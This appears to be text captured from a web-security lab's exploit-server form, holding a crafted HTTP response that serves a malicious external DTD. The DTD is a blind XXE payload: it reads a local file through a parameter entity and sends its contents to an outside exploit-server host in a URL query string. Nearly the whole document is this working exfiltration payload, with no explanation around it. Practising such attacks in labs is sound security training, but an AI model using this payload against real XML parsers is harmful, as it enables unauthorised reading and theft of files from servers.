 Craft a response
URL: https://exploit-0ad7006003a1331480fb4d8901b5007a.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///D:/hii.txt">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'https://exploit-0ad7006003a1331480fb4d8901b5007a.exploit-server.net?x=%file;'>">
%eval;
%exfiltrate;